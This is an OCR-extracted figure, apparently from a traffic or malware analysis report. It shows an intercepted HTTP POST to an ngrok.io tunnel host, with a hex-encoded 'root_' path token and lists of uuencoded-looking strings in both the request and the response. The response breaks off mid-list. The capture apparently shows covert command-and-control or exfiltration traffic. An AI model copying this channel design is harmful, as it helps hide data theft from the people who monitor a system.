 Request
Raw Params Headers Hex
POST
/api/726f6f745f474a795655745759336b506a335271/ta
sks HTTP/1.1
Connection: close
Accept-Encoding: gzip, deflate
accept: application/json
user-agent: Mozilla/4.0 (compatible; MSIE 7.0b;
Windows NT 5.2; .NET CLR 1.1.4322; .NET CLR
2.0.50727; InfoPath.2; .NET CLR 3.0.04506.30)
Content-Length: 608
host: 7dc5fb4e.ngrok.io
content-type: application/json
{"data": ["*-&0U-#0Y,S$P80  \n",
"*-&0W834Q,V0P80  \n", "*-&4V838S,V0P80  \n",
"*-&4U-#0U,V0P80  \n", "*-&0U-#0Y-S<P80  \n",
"*-&8T-#0Y,V0P80  \n", "*-&4U-#4U,V0P80  \n",
"*-&4U-#4Q,V0P80  \n", "*-&0U-#0Q-S@P80  \n",
"*-&0U-#0Q-S@P80  \n", "*-&0U-#0Q-S@P80  \n",
"*-&4T-#9B,V0P80  \n", "*-&4U-#0U,V0P80  \n",
"*-&0W834Q,V0P80  \n", "*-&0W830Y,V0P80  \n",
"*-&4U-#8W,V0P80  \n", "*-&0W834Q,V0P80  \n",
"*-&4W834U,V0P80  \n", "*-&4U-#8S,V0P80  \n",
"*-&0U-#0Q,S P80  \n", "*-&0U-#0U-V$P80  \n",
"*-&0U-#0U-S@P80  \n", "*-&4T-#9B,V0P80  \n",
"*-&4U-#0U,V0P80  \n", "*-&0W834Q,V0P80  \n",
"*-&0U-#0Y-V$P80  \n"]}
Response
Raw Headers Hex
HTTP/1.0 206 PARTIAL CONTENT
Content-Type: application/json
Server: Apache/2.4.5
Content-Length: 34570
Date: Wed, 24 Jul 2019 11:09:35 GMT
{
"data": [
"*-&0U-#0Y,S$P80  \n",
"*-&0W834Q,V0P80  \n",
"*-&8T-#1D,V0P80  \n",
"*-&4V838W,V0P80  \n",
"*-&4V839B,V0P80  \n",
"*-&8T-#0Y,V0P80  \n",
"*-&4V838S,V0P80  \n",
"*-&0W830Y,V0P80  \n",
"*-&4W839B,V0P80  \n",
"*-&4W838W,V0P80  \n",
"*-&0W834Q,V0P80  \n",
"*-&0W830Y,V0P80  \n",
"*-&4U-#8W,V0P80  \n",
"*-&0W834Q,V0P80  \n",
"*-&0U-#0U,S$P80  \n",
"*-&0U-#0Q-S<P80  \n",
"*-&0U-#0Q-S@P80  \n",
"*-&0U-#0U,S P80  \n",
"*-&8U-#9B,V0P80  \n",